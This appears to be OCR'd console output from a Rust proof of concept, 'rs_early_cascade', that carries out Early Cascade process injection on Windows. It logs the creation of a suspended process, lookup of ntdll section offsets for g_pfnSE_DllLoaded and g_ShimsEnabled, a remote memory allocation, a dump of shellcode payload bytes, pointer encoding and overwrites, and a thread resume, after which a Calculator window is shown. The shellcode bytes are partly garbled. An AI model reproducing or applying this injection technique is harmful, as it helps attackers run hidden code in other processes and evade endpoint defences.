 PS: C:\>.\target\release\rs_early_cascade.exe
[INJECT:CASCADE] Creating process...
[INJECT:CASCADE] Suspended process created
[INJECT:CASCADE:SECTIONS]
Number: 10
[INJECT:CASCADE:SECTIONS]
section: .text
start: 0x1000
size: 0x11901e
end: 0x11a01e
[INJECT:CASCADE:SECTIONS]
section: .data
start: 0x166000
size: 0xb518
end: 0x171518
[INJECT:CASCADE:SECTIONS]
section: .mrdata
start: 0x181000
size: 0x3520
end: 0x184520
[INJECT:CASCADE:OFFSETS] Done searching - these offsets should remain constant per ntdll hash
[INJECT:CASCADE:OFFSETS] g_pfnSE_DllLoaded: 0x181268
[INJECT:CASCADE:OFFSETS] g_shims_enabled: 0x16d194
[INJECT:CASCADE] Memory allocated in the remote process @ 0x18e3ba10000
[INJECT:CASCADE] Final payload bytes: [48, 31, c0, 48, ba, 94, d1, af, fc, fe, 7f, 0, 0, 88, 2, 48, ba,
48, 8b, 72, 50, 48, f, b7, 4a, 4a, 4d, 31, c9, 48, 31, c0, ac, 3c, 61, 7c, 2, 2c, 20, 41, c1, c9, d, 41,
c1, 38, e0, 75, f1, 4c, 3, 4c, 24, 8, 45, 39, d1, 75, d8, 58, 44, 8b, 40, 24, 49, 1, d0, 66, 41, 8b, c,
, 8b, 6f, 87, ff, d5, bb, f0, b5, a2, 56, 41, ba, a6, 95, bd, 9d, ff, d5, 48, 83, c4, 28, 3c, 6, 7c, a,
[INJECT:CASCADE:POINTER] function pointer: 0x18e3ba10000
[INJECT:CASCADE:POINTER] Encoded function pointer: 63bbcb79aa800000
[INJECT:CASCADE:OVERWRITE] Write result for g_pfnSE_DllLoaded: 0x0
[INJECT:CASCADE:OVERWRITE] Write result for g_ShimsEnabled: 0x0
[INJECT:CASCADE] Thread resumed: 0x0
PS: C:\>
Calculator
Standard
History Memory
There's no history yet.
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =